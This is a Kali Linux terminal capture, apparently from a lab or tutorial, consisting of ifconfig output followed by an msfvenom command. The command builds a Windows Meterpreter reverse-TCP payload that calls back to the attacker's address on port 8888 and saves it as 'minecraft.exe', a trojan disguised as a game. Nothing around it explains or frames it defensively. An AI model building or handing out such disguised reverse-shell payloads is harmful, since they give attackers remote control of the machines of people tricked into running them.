 └─$ ifconfig
docker0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
        ether 02:42:c3:b0:1c:c7  txqueuelen 0  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 6 overruns 0  carrier 0  collisions 0

eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.100.48  netmask 255.255.255.0  broadcast 192.168.100.255
        inet6 fe80::f3af:278:c41d:f70b  prefixlen 64  scopeid 0×20<link>
        ether 08:00:27:6b:52:c8  txqueuelen 1000  (Ethernet)
        RX packets 368196  bytes 529552074 (505.0 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 31640  bytes 2470967 (2.3 MiB)
        TX errors 0  dropped 127 overruns 0  carrier 0  collisions 0

eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        ether 08:00:27:f4:e6:05  txqueuelen 1000  (Ethernet)
        RX packets 163  bytes 20948 (20.4 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 65  bytes 8686 (8.4 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 2046  bytes 1230402 (1.1 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 2046  bytes 1230402 (1.1 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.100.48 LPORT=8888 -f exe -o minecraft.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: minecraft.exe